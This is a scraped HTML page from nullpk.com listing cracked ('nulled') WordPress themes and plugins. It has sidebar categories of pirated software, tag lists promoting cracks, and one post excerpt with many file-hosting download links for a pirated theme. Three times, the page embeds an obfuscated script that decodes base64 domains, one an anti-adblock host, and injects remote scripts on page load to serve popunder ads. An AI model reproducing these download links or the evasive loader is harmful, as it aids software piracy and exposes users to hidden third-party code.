font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
box-shadow: 0 4px 15px rgba(0,0,0,0.2);
max-width: 100%;
margin-bottom: 20px;
}
.np-icon-circle {
width: 50px;
height: 50px;
background: rgba(0, 210, 255, 0.1);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
margin: 0 auto 15px auto;
}
.np-icon-svg {
width: 24px;
height: 24px;
fill: #AB2330;
}
.np-widget-title {
font-size: 18px;
font-weight: 700;
margin: 0 0 10px 0;
color: #ffffff;
}
.np-widget-text {
font-size: 14px;
color: #aaa;
line-height: 1.5;
margin-bottom: 20px;
}
.np-donate-btn {
display: block;
width: 100%;
background: #00d2ff;
color: #000000;
font-weight: 700;
text-decoration: none;
padding: 12px 0;
border-radius: 4px;
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.5px;
transition: all 0.3s ease;
border: none;
cursor: pointer;
box-sizing: border-box;
}
.np-donate-btn:hover {
background: #ffffff;
color: #00d2ff;
transform: translateY(-2px);
box-shadow: 0 5px 15px rgba(0, 210, 255, 0.3);
}
.np-secure-text {
font-size: 11px;
color: #555;
margin-top: 10px;
display: block;
}
</style>

<div class="np-widget-box">
<div class="np-icon-circle">
<svg class="np-icon-svg" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"/></svg>
	</div>
<h4 class="np-widget-title">Support nullpk.com</h4>
	<p class="np-widget-text">Keep the servers running and the premium content free. Every contribution helps us grow.</p>
	<a href="https://naqashafzal.gumroad.com/coffee" target="_blank" rel="noopener noreferrer" class="np-donate-btn">Donate Now</a>
<span class="np-secure-text">🔒 Secure via Gumroad</span>
</div></div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="group"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://nullpk.com/adobe-premiere-pro-2025-25-6-4-5-repack-by-kpojiuk-multi-ru/">Adobe Premiere Pro 2025 25.6.4.5 RePack by KpoJIuK [Multi/Ru]</a>
									</li>
											<li>
					<a href="https://nullpk.com/3d-print-cults3d-merge-project-figures-nemesis-re3-stl/">3D print &#8211; Cults3D &#8211; Merge Project Figures &#8211; Nemesis &#8211; RE3 [STL]</a>
									</li>
											<li>
					<a href="https://nullpk.com/adobe-media-encoder-2025-25-6-4-4-repack-by-kpojiuk-multi-ru/">Adobe Media Encoder 2025 25.6.4.4 RePack by KpoJIuK [Multi/Ru]</a>
									</li>
											<li>
					<a href="https://nullpk.com/geometry-nodes-beam-constructions-for-blender-free-download/">Geometry Nodes Beam Constructions for Blender Free Download</a>
									</li>
											<li>
					<a href="https://nullpk.com/adobe-after-effects-2025-25-6-4-3-repack-by-kpojiuk-multi-ru/">Adobe After Effects 2025 25.6.4.3 RePack by KpoJIuK [Multi/Ru]</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h3 class="group"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-208"><a href="https://nullpk.com/category/3d-modeling-software/">3D Modeling Software</a> (135)
</li>
	<li class="cat-item cat-item-240"><a href="https://nullpk.com/category/3d-models/">3D Models</a> (1,097)
</li>
	<li class="cat-item cat-item-6156"><a href="https://nullpk.com/category/3d-printable-model/">3d Printable Model</a> (66)
</li>
	<li class="cat-item cat-item-5401"><a href="https://nullpk.com/category/accessibility/">Accessibility</a> (2)
</li>
	<li class="cat-item cat-item-328"><a href="https://nullpk.com/category/addons/">Addons</a> (284)
</li>
	<li class="cat-item cat-item-804"><a href="https://nullpk.com/category/adobe-illustrator/">Adobe Illustrator</a> (11)
</li>
	<li class="cat-item cat-item-245"><a href="https://nullpk.com/category/adobe-photoshop/">Adobe Photoshop</a> (46)
</li>
	<li class="cat-item cat-item-280"><a href="https://nullpk.com/category/adobe-premiere/">Adobe Premiere</a> (21)
</li>
	<li class="cat-item cat-item-3"><a href="https://nullpk.com/category/aep/">After Effect</a> (229)
</li>
	<li class="cat-item cat-item-6314"><a href="https://nullpk.com/category/aitools/">aitools</a> (3)
</li>
	<li class="cat-item cat-item-14"><a href="https://nullpk.com/category/android/">Android</a> (24)
</li>
	<li class="cat-item cat-item-1045"><a href="https://nullpk.com/category/animation-software/">Animation Software</a> (116)
</li>
	<li class="cat-item cat-item-4676"><a href="https://nullpk.com/category/anti-spyware/">Anti-Spyware</a> (28)
</li>
	<li class="cat-item cat-item-1855"><a href="https://nullpk.com/category/antivirus-software/">Antivirus Software</a> (34)
</li>
	<li class="cat-item cat-item-232"><a href="https://nullpk.com/category/articles/">Articles</a> (80)
</li>
	<li class="cat-item cat-item-246"><a href="https://nullpk.com/category/autocad/">Autocad</a> (4)
</li>
	<li class="cat-item cat-item-234"><a href="https://nullpk.com/category/3dsmaxp/">Autodesk 3ds Max</a> (295)
</li>
	<li class="cat-item cat-item-235"><a href="https://nullpk.com/category/mayap/">Autodesk Maya</a> (77)
</li>
	<li class="cat-item cat-item-926"><a href="https://nullpk.com/category/autodesk-revit/">Autodesk Revit</a> (3)
</li>
	<li class="cat-item cat-item-9"><a href="https://nullpk.com/category/blender/">Blender</a> (934)
</li>
	<li class="cat-item cat-item-927"><a href="https://nullpk.com/category/cad-software/">CAD Software</a> (20)
</li>
	<li class="cat-item cat-item-1951"><a href="https://nullpk.com/category/cinema4d/">Cinema4d</a> (215)
</li>
	<li class="cat-item cat-item-5356"><a href="https://nullpk.com/category/cnc-files/">Cnc Files</a> (3)
</li>
	<li class="cat-item cat-item-6777"><a href="https://nullpk.com/category/collection/">Collection</a> (100)
</li>
	<li class="cat-item cat-item-8"><a href="https://nullpk.com/category/courses/">Courses / Tutorials</a> (1,569)
</li>
	<li class="cat-item cat-item-4"><a href="https://nullpk.com/category/downloads/">Downloads</a> (3,385)
</li>
	<li class="cat-item cat-item-259"><a href="https://nullpk.com/category/ebook/">ebook</a> (52)
</li>
	<li class="cat-item cat-item-9285"><a href="https://nullpk.com/category/featured/">Featured</a> (1)
</li>
	<li class="cat-item cat-item-5620"><a href="https://nullpk.com/category/fonts/">Fonts</a> (149)
</li>
	<li class="cat-item cat-item-1377"><a href="https://nullpk.com/category/game-development-software/">Game Development Software</a> (14)
</li>
	<li class="cat-item cat-item-2018"><a href="https://nullpk.com/category/games/">Games</a> (46)
</li>
	<li class="cat-item cat-item-1950"><a href="https://nullpk.com/category/hdri/">Hdri</a> (16)
</li>
	<li class="cat-item cat-item-10"><a href="https://nullpk.com/category/houdini/">Houdini</a> (70)
</li>
	<li class="cat-item cat-item-5580"><a href="https://nullpk.com/category/how-to-draw/">How to Draw</a> (18)
</li>
	<li class="cat-item cat-item-6263"><a href="https://nullpk.com/category/luts/">Luts</a> (1)
</li>
	<li class="cat-item cat-item-241"><a href="https://nullpk.com/category/mac/">Mac</a> (115)
</li>
	<li class="cat-item cat-item-109"><a href="https://nullpk.com/category/main-slider/">Main Slider</a> (3)
</li>
	<li class="cat-item cat-item-244"><a href="https://nullpk.com/category/material/">Materials</a> (99)
</li>
	<li class="cat-item cat-item-464"><a href="https://nullpk.com/category/mobile-app/">Mobile App</a> (19)
</li>
	<li class="cat-item cat-item-5382"><a href="https://nullpk.com/category/example-3/">Mobiles</a> (9)
</li>
	<li class="cat-item cat-item-16"><a href="https://nullpk.com/category/pc-software/">PC Software</a> (1,267)
</li>
	<li class="cat-item cat-item-5"><a href="https://nullpk.com/category/plugins/">Plugins</a> (1,260)
</li>
	<li class="cat-item cat-item-17"><a href="https://nullpk.com/category/sketchup/">Sketchup</a> (27)
</li>
	<li class="cat-item cat-item-6"><a href="https://nullpk.com/category/software/">software</a> (1,233)
</li>
	<li class="cat-item cat-item-4668"><a href="https://nullpk.com/category/sound-effects/">Sound Effects</a> (16)
</li>
	<li class="cat-item cat-item-11"><a href="https://nullpk.com/category/texture/">Textures</a> (268)
</li>
	<li class="cat-item cat-item-15"><a href="https://nullpk.com/category/tutorial/">Tutorial</a> (1,374)
</li>
	<li class="cat-item cat-item-1"><a href="https://nullpk.com/category/uncategorized/">Uncategorized</a> (651)
</li>
	<li class="cat-item cat-item-1381"><a href="https://nullpk.com/category/unity/">Unity</a> (17)
</li>
	<li class="cat-item cat-item-1966"><a href="https://nullpk.com/category/unreal-2/">Unreal</a> (40)
</li>
	<li class="cat-item cat-item-325"><a href="https://nullpk.com/category/unreal/">Unreal Engine</a> (71)
</li>
	<li class="cat-item cat-item-6264"><a href="https://nullpk.com/category/vdb/">VDB</a> (7)
</li>
	<li class="cat-item cat-item-12"><a href="https://nullpk.com/category/vip/">Vip</a> (116)
</li>
	<li class="cat-item cat-item-242"><a href="https://nullpk.com/category/weird/">Weird</a> (175)
</li>
	<li class="cat-item cat-item-463"><a href="https://nullpk.com/category/wordpress-plugins/">WordPress &#8211; Themes &amp; Plugins</a> (236)
</li>
	<li class="cat-item cat-item-13"><a href="https://nullpk.com/category/zbrush/">ZBrush</a> (78)
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	
			
		</header><!--/#header-->
		
		<div class="sidebar s2">
							<div class="search-trap-focus">
					<button class="toggle-search" data-target=".search-trap-focus">
						<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
						<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
					</button>
					<div class="search-expand">
						<div class="search-expand-inner">
							<form method="get" class="searchform themeform" action="//nullpk.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>						</div>
					</div>
				</div>
										<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="http://fb.com/nullpk" ><i class="fab fa-facebook" style="color: #8224e3;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Telegram" href="https://t.me/+wl6TlxBXFfVhZDg0" ><i class="fab fa-telegram" style="color: #1f87c4;"></i></a></li></ul>					</div>

		<div class="main" id="page">
		
							<div id="wrap-nav-header" class="wrap-nav">
							<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-primary-container"><ul id="nav-header" class="menu"><li id="menu-item-50050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50050"><span class="menu-item-wrapper"><a href="https://nullpk.com">Home</a></span></li>
<li id="menu-item-49716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49716"><span class="menu-item-wrapper"><a href="https://nullpk.com/category/software/">Software</a></span></li>
<li id="menu-item-49715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49715"><span class="menu-item-wrapper"><a href="https://nullpk.com/category/3d-models/">3D Models</a></span></li>
<li id="menu-item-49713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49713"><span class="menu-item-wrapper"><a href="https://nullpk.com/category/plugins/">Plugins</a></span></li>
<li id="menu-item-49714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49714"><span class="menu-item-wrapper"><a href="https://nullpk.com/category/courses/">Courses</a></span></li>
<li id="menu-item-64337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64337"><span class="menu-item-wrapper"><a href="https://nullpk.com/subscription-plan/">Premium Membership</a></span></li>
<li id="menu-item-64453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64453"><span class="menu-item-wrapper"><a href="https://nullpk.com/member-login/">Login</a></span></li>
</ul></div>		</nav>
						</div>
						
						
			<div class="main-inner group">
<div class="page-title group">
	<div class="page-title-inner group">
	
					<h1><i class="fas fa-tags"></i>duplicator pro nulled</h1>
			
		
								
	</div><!--/.page-title-inner-->
</div><!--/.page-title-->
<div class="content">
	<div class="content-inner group">
						
			<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<div id="frame" style="width: 100%;margin: auto;position: relative; z-index: 99998;">
          <iframe data-aa='2404509' src='//acceptable.a-ads.com/2404509/?size=Adaptive'
                            style='border:0; padding:0; width:70%; height:auto; overflow:hidden;display: block;margin: auto'></iframe>
        </div></div>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>


<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var i=window,o="b5aaae82e56fe97e848a60254d737b17",t=[["siteId",559-310+242+966-287+3382555],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],w=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20venBhcnRpY2xlcy5taW4uY3Nz","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvZUhxL3RlZ2cubWluLmpz","d3d3Lnp5andxdmVkYXhsYWVvLmNvbS9hcGFydGljbGVzLm1pbi5jc3M=","d3d3LnZ4Y2hvbHljci5jb20vTS9iZWdnLm1pbi5qcw=="],k=-1,g,a,b=function(){clearTimeout(a);k++;if(w[k]&&!(1788340249000<(new Date).getTime()&&1<k)){g=i.document.createElement("script");g.type="text/javascript";g.async=!0;var r=i.document.getElementsByTagName("script")[0];g.src="https://"+atob(w[k]);g.crossOrigin="anonymous";g.onerror=b;g.onload=function(){clearTimeout(a);i[o.slice(0,16)+o.slice(0,16)]||b()};a=setTimeout(b,5E3);r.parentNode.insertBefore(g,r)}};if(!i[o]){try{Object.freeze(i[o]=t)}catch(e){}b()}})();
/*]]>/* */
</script>
</div>
				
<article id="post-31646" class="post-31646 post type-post status-publish format-standard hentry category-wordpress-plugins tag-ajax-search-pro-nulled tag-alibaba-clone-script-nulled tag-astra-pro-wordpress-theme-free-download tag-beaver-builder-agency-nulled tag-buddypress-nulled tag-car-parts-store-auto-services-wordpress-theme-nulled tag-checkout-field-editor-for-woocommerce-nulled tag-church-wordpress-theme-nulled tag-classipress-4-0-nulled tag-cleaning-services-wordpress-theme-nulled tag-clever-mega-menu-for-visual-composer-nulled tag-codecanyon-themes tag-creative tag-divi-child-themes-nulled tag-dokan-pro-wordpress-plugin tag-dooplay-wordpress-theme-nulled tag-duplicator-pro-nulled tag-easy-testimonials-pro-nulled tag-ecommerce-nulled tag-elementor-pro-null tag-elementor-pro-nulled-download tag-elementor-pro-plugin-crack tag-enfold-wordpress-theme-nulled tag-fiverr-clone-nulled tag-form-maker-nulled tag-free-nulled-themes-wordpress tag-free-premium-wordpress-themes-nulled tag-freelanceengine-nulled tag-goodgame-wordpress-theme-nulled tag-grand-tour-tour-travel-wordpress-for-travel-and-tour-nulled tag-gravity-forms-nulled-license-key tag-great-lotus-buddhist-temple-wordpress-theme-free-download tag-hestia-pro-torrent tag-innovio-theme-nulled tag-irestora-plus-nulled tag-jannah-wordpress-theme-free-download tag-javo-directory-wordpress-theme-nulled tag-job-directory-wordpress-theme-free-download tag-job-portal-nulled-script tag-js-composer-nulled tag-js-support-ticket-pro-nulled-wordpress tag-kalium-wordpress-theme-nulled tag-learndash-plugin-nulled tag-live-chat-unlimited-nulled tag-madara-wordpress-theme-nulled tag-massive-dynamic-nulled tag-max-mega-menu-pro-nulled tag-multipurpose tag-native-web-radio-player-plugin-nulled tag-newspaper-theme-wordpress-nulled tag-newspaper-wordpress-theme-nulled tag-ngo-wordpress-theme-nulled tag-norebro tag-null24-plugin tag-nulled-templates tag-onair2-theme-dashboard-plugin-nulled tag-onepress-plus-nulled tag-peepso-theme-gecko-nulled tag-pofo-theme-nulled tag-psyplay-wordpress-theme-free-download tag-publisher-wordpress-theme-nulled tag-radio-station-wordpress-theme-nulled tag-real-estate-manager-pro-nulled tag-real3d-flipbook-wordpress-plugin-nulled tag-saasland-download tag-salient-wordpress-theme-nulled tag-shopkeeper-theme-nulled tag-solonick-wordpress-theme-free-download tag-sp-page-builder-pro-nulled tag-stock-manager-advance-nulled tag-streamhash-nulled tag-the-jewelry-shop-wordpress-theme-free-download tag-theme tag-theme-wordpress-nulled-2019 tag-thrive-ultimatum-nulled tag-travel-booking-wordpress-theme-free-download tag-ultimate-member-nulled tag-ultranet-wordpress-theme-nulled tag-v149 tag-visual-composer-download-nulled tag-woocommerce-builder-for-divi-nulled tag-woocommerce-custom-product-designer-nulled tag-woocommerce-product-table-pro-nulled tag-wordpress tag-wordpress-cracked-themes-download tag-wordpress-divi-nulled tag-wordpress-nulled-themes-2017 tag-wordpress-nulled-themes-download tag-wordpress-sms-marketing-plugin-nulled tag-wp-event-manager-pro-nulled tag-wp-floating-menu-pro-free-download tag-wp-null tag-wp-page-builder-nulled tag-wp-team-showcase-and-slider-pro-nulled tag-wpbakery-nulled tag-wpbakery-page-builder-for-wordpress-nulled tag-wpbakery-visual-composer-wordpress-plugin-free-download tag-wpml-wordpress-multilingual-plugin-nulled tag-wpmudev-nulled tag-wpnull tag-xtra-wordpress-theme-nulled tag-yellow-pencil-visual-css-style-editor-nulled tag-yoast-woocommerce-seo-nulled tag-youzer-nulled tag-zip-code-checker-wordpress-plugin-nulled">	
	
	<div class="article-type-list group">
		
				
		<div class="type-list-center no-thumb">
			<div class="type-list-content">
				<h2 class="type-list-title"><a href="https://nullpk.com/norebro-v1-4-9-creative-multipurpose-wordpress-theme/" rel="bookmark">Norebro v1.4.9 &#8211; Creative Multipurpose WordPress Theme</a></h2>
									<div class="type-list-excerpt">
						<p>Norebro v1.4.9 &#8211; Creative Multipurpose WordPress Theme</p>
					</div>
							</div>
		</div>
		<div class="type-list-right">
			<div class="type-list-date">May 16, 2020</div>
			<div class="type-list-category"><a href="https://nullpk.com/category/wordpress-plugins/" rel="category tag">WordPress - Themes &amp; Plugins</a></div>
							<a class="post-comments" href="https://nullpk.com/norebro-v1-4-9-creative-multipurpose-wordpress-theme/#respond"><span>0</span></a>
						<a class="more-link" href="https://nullpk.com/norebro-v1-4-9-creative-multipurpose-wordpress-theme/">More</a>
		</div>
		
	</div>

</article><!--/.post-->				<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var i=window,o="b5aaae82e56fe97e848a60254d737b17",t=[["siteId",559-310+242+966-287+3382555],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],w=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20venBhcnRpY2xlcy5taW4uY3Nz","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvZUhxL3RlZ2cubWluLmpz","d3d3Lnp5andxdmVkYXhsYWVvLmNvbS9hcGFydGljbGVzLm1pbi5jc3M=","d3d3LnZ4Y2hvbHljci5jb20vTS9iZWdnLm1pbi5qcw=="],k=-1,g,a,b=function(){clearTimeout(a);k++;if(w[k]&&!(1788340249000<(new Date).getTime()&&1<k)){g=i.document.createElement("script");g.type="text/javascript";g.async=!0;var r=i.document.getElementsByTagName("script")[0];g.src="https://"+atob(w[k]);g.crossOrigin="anonymous";g.onerror=b;g.onload=function(){clearTimeout(a);i[o.slice(0,16)+o.slice(0,16)]||b()};a=setTimeout(b,5E3);r.parentNode.insertBefore(g,r)}};if(!i[o]){try{Object.freeze(i[o]=t)}catch(e){}b()}})();
/*]]>/* */
</script>
</div>
				
<article id="post-30704" class="post-30704 post type-post status-publish format-standard hentry category-wordpress-plugins tag-admin-columns-pro-nulled tag-admin-menu-editor-pro-2-9-nulled tag-admin-theme-nulled tag-advisor-consulting-business-finance-wordpress-theme-nulled tag-agmycoo-wordpress-theme-nulled tag-ampforwp-pro-nulled tag-apppresser-nulled tag-arrowchat-nulled tag-artisteer-nulled tag-avada-wordpress-nulled tag-beaver-builder-theme-nulled tag-beclinic-wordpress-theme-nulled tag-bellevue-wordpress-theme-nulled tag-betube-video-wordpress-theme-free-download tag-blog-designer-pro-for-wordpress-nulled tag-blogger-nulled tag-booked-plugin-nulled tag-bridge-wordpress-theme-nulled tag-call-my-cab-nulled tag-car-parts-store-auto-services-wordpress-theme-nulled tag-car-rental-script-nulled tag-cartback-nulled tag-cometchat-wordpress-nulled tag-cracked-themeforest-wordpress-themes tag-crm-nulled tag-cryptocurrency-wordpress-theme-nulled tag-custom-fields-woocommerce-checkout-page-nulled tag-devita tag-disto-theme-nulled tag-dokan-pro-download tag-dokan-wordpress-theme-free-download tag-duplicator-pro-nulled tag-easyweb-theme-nulled tag-ecommerce-theme-nulled tag-education-hub-pro-nulled tag-eform-nulled tag-eikra-wordpress-theme-free-download tag-elementor-templates-nulled tag-em4u-wordpress-theme-free-download tag-entaro-wordpress-theme-nulled tag-flatsome-theme-torrent tag-free-nulled-wordpress-themes tag-freelanceengine-wordpress-theme-free-download tag-gillion-wordpress-theme-free-download tag-gravity-flow-nulled tag-gravity-forms-integration-for-wpdatatables-nulled tag-hestia-pro-nulled tag-html5-game-nulled tag-html5-nulled-themes tag-impreza-theme-nulled tag-instashow-nulled tag-jetpack-nulled tag-job-portal-wordpress-theme-free-download tag-kartero-nulled tag-kona-wordpress-theme-nulled tag-labtechco-laboratory-research-wordpress-theme-nulled tag-listable-wordpress-theme-free-download tag-magplus-wordpress-theme-free-download tag-marketo-theme-nulled tag-mega-shop-wordpress-theme-nulled tag-microjobengine-wordpress-theme-nulled tag-multipurpose tag-newspaper-7-wordpress-theme-free-download tag-nokri-wordpress-theme-free-download tag-nulled-themeforest-templates tag-php-nulled-script-download tag-puca-nulled tag-rehub-nulled tag-rehub-theme-activation-code tag-rehub-theme-nulled tag-repair-shop-manager-nulled tag-restaurant-wordpress-theme-nulled tag-revolution-slider-wordpress-plugin-nulled tag-space-moodle-theme-nulled tag-sweet-date-nulled tag-the-events-calendar-pro-nulled tag-theme tag-thrive-content-builder-nulled tag-tokoo-theme-nulled tag-tokoo-wordpress-theme-nulled tag-uber-nulled tag-ultimate-header-builder-nulled tag-ultimate-member-pro-plugin-free-download tag-v167 tag-wedding-planner-wordpress-theme-free-download tag-woo-product-quantity-range-price-nulled tag-woocommerce tag-woocommerce-automatic-order-printing-nulled tag-woocommerce-checkout-page-builder-for-wpbakery-page-builder-nulled tag-woocommerce-multilevel-referral-plugin-nulled tag-woocommerce-show-single-variations-nulled tag-woocommerce-single-product-page-builder-nulled tag-woodmart-theme-download-free tag-wordpress-construction-theme-nulled tag-wordpress-mobile-pack-pro-nulled tag-wordpress-multilingual-plugin-free-download tag-wordpress-multilingual-plugin-nulled tag-wordpress-nulled-themes-free-download tag-wp-live-chat-nulled tag-wp-review-pro-nulled tag-wp-rocket-premium-nulled tag-wp-user-frontend-pro-business-nulled tag-wpbakery-visual-composer-5-6-nulled tag-xtra-wordpress-theme-nulled">	
	
	<div class="article-type-list group">
		
				
		<div class="type-list-center no-thumb">
			<div class="type-list-content">
				<h2 class="type-list-title"><a href="https://nullpk.com/devita-v1-6-7-multipurpose-theme-for-woocommerce/" rel="bookmark">Devita v1.6.7 &#8211; Multipurpose Theme for WooCommerce</a></h2>
									<div class="type-list-excerpt">
						<p>ii 99 Devita is a multipurpose WordPress Theme from PlazaThemes. This theme supports most of ecommerce online stores : digital store, book store, watch store, medical store, coffee shop, glasses shop,&#8230; Demo: https://themeforest.net/item/devita-multipurpose-theme-for-woocommerce-wordpress/22027475 lo https://www101.zippyshare.com/v/DgYP9ftz/file.htmlhttp://ul.to/05jxqewqhttp://uploadboy.me/i6dy5sk3bsy8/devita167.rar.htmlhttps://www.upload.ee/files/11410054/devita167.rar.htmlhttps://upload.ac/qscdc53277gnhttps://ulozto.net/file/0qT1PLhHUJ5L/devita167-rarhttps://novafile.com/1k30elcl6mtkhttps://myfile.is/b6F8l8mdo1https://mirrorace.com/m/2XQmihttps://megaupload.is/ZeE5l4m4o5https://mega4up.com/6hlseoyx4e70https://dropapk.to/avm69qaasfndhttp://dl.free.fr/jdCDhCAX8https://ddl.to/g1yktbnx0zqrhttps://bayfiles.com/T0E8l3meobhttps://anonfile.com/V1E2lbmdo3https://1fichier.com/?8c9ik312n75mpq344ekb mi oo</p>
					</div>
							</div>
		</div>
		<div class="type-list-right">
			<div class="type-list-date">April 14, 2020</div>
			<div class="type-list-category"><a href="https://nullpk.com/category/wordpress-plugins/" rel="category tag">WordPress - Themes &amp; Plugins</a></div>
							<a class="post-comments" href="https://nullpk.com/devita-v1-6-7-multipurpose-theme-for-woocommerce/#respond"><span>0</span></a>
						<a class="more-link" href="https://nullpk.com/devita-v1-6-7-multipurpose-theme-for-woocommerce/">More</a>
		</div>
		
	</div>

</article><!--/.post-->				<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var i=window,o="b5aaae82e56fe97e848a60254d737b17",t=[["siteId",559-310+242+966-287+3382555],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],w=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20venBhcnRpY2xlcy5taW4uY3Nz","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvZUhxL3RlZ2cubWluLmpz","d3d3Lnp5andxdmVkYXhsYWVvLmNvbS9hcGFydGljbGVzLm1pbi5jc3M=","d3d3LnZ4Y2hvbHljci5jb20vTS9iZWdnLm1pbi5qcw=="],k=-1,g,a,b=function(){clearTimeout(a);k++;if(w[k]&&!(1788340249000<(new Date).getTime()&&1<k)){g=i.document.createElement("script");g.type="text/javascript";g.async=!0;var r=i.document.getElementsByTagName("script")[0];g.src="https://"+atob(w[k]);g.crossOrigin="anonymous";g.onerror=b;g.onload=function(){clearTimeout(a);i[o.slice(0,16)+o.slice(0,16)]||b()};a=setTimeout(b,5E3);r.parentNode.insertBefore(g,r)}};if(!i[o]){try{Object.freeze(i[o]=t)}catch(e){}b()}})();
/*]]>/* */
</script>
</div>
				
<article id="post-30689" class="post-30689 post type-post status-publish format-standard hentry category-wordpress-plugins tag-admin-menu-editor-pro-nulled tag-admin-theme-nulled tag-avada-wordpress-theme-free-download tag-bifrost-theme-nulled tag-car-rental-script-nulled tag-car-rental-wordpress-theme-landing-page-nulled tag-classipress-wordpress-theme-free-download tag-claue-theme-nulled tag-content-egg-pro-nulled tag-cracked-wordpress-themes-download tag-divi-builder-nulled tag-divi-child-themes-nulled tag-divi-download-nulled tag-divi-toolbox-nulled tag-download-theme-wordpress-nulled tag-dropship-theme-nulled tag-duplicator-pro-nulled tag-easy-testimonials-pro-nulled tag-edu-expression-exam-pro-nulled tag-elementor-crack-download tag-elementor-pro-plugin-nulled tag-emarket-opencart-theme-nulled tag-envira-gallery-nulled tag-fancy-product-designer-nulled tag-file-manager-plugin-for-wordpress-nulled tag-form-maker-by-wd-nulled tag-geobin-wordpress-theme-nulled tag-gp-premium-nulled tag-header-builder-wordpress-plugin-free-download tag-hestia-pro-nulled tag-hexatrade-nulled tag-hostiko-wordpress-theme-nulled tag-jevelin-theme-nulled tag-jobcareer-wordpress-theme-nulled tag-joomla-nulled-extensions tag-jupiter-wordpress-theme-nulled tag-listeo-nulled tag-listingo-nulled tag-love-travel-wordpress-theme-nulled tag-magazine tag-martfury-theme-nulled tag-mega-shop-wordpress-theme-nulled tag-modern tag-motopress-nulled tag-newspaper-nulled-theme tag-noor-wordpress-theme-nulled tag-nulled-betheme tag-nulled-html5-themes tag-nulled-meaning tag-nulled-plugins tag-nulled-wordpress-themes-2019 tag-nulled-wp-templates tag-onair2-theme-dashboard-plugin-nulled tag-organic-food-wordpress-theme-free-download tag-osclass-plugin-nulled tag-pixwell tag-plugins-nulled tag-recruitment-agency-wordpress-theme-free-download tag-revo-wordpress-theme-nulled tag-revolution-slider-templates-nulled tag-saasland-nulled tag-saasland-theme-download tag-scraper-wordpress-nulled tag-stachethemes-event-calendar-nulled tag-thegem-nulled tag-theme-wordpress-full-crack tag-themeforest-wordpress-theme-cracked tag-themes24x7-wordpress-theme tag-thesaas-nulled tag-thrive-themes-nulled tag-travel-agency-wordpress-theme-nulled tag-traveler-wordpress-theme-nulled 